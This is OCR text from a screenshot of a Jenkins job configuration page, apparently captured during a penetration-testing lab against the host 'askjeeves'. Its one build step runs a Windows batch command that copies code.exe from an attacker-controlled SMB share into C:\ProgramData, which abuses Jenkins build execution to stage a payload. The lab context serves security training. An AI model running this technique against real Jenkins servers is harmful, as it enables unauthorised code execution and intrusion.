 test Config [Jenkins]
10.10.10.63:50000/askjeeves/job/test/configure
Kali Linux Exploit-DB Google Hacking DB OffSec Privacy Pentest Learn Donations and Gadg... 新手上路 收藏夹栏 蜂巢
Jenkins test
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Build
X
Execute Windows batch command
Command cmd /c "copy \\10.10.16.2\share\code.exe C:\ProgramData"
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply